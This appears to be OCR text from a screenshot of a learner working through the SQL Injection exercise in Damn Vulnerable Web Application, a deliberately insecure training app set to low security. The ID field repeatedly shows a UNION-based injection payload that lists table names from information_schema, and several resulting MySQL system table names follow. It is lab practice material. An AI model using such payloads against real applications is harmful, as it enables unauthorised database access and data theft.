 Activities
Firefox Web Browser
Feb 11 17:33
Vulnerability: SQL Injectic
Brandon Trinkle
ID: ' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: INNODB_CMP_PER_INDEX_RESET
ID: ' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: XTRADB_READ_VIEW
ID: ' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: INNODB_SYS_SEMAPHORE_WAITS
ID: ' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: INNODB_CHANGED_PAGES
ID: ' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: INNODB_FT_DELETED
ID: ' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: INNODB_TABLESPACES_SCRUBBING
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
https://www.owasp.org/index.php/SQL_Injection
http://bobby-tables.com/
Username: admin
Security Level: low
PHPIDS: disabled
View Source
View Help
Damn Vulnerable Web Application (DVWA) v1.10 *Development*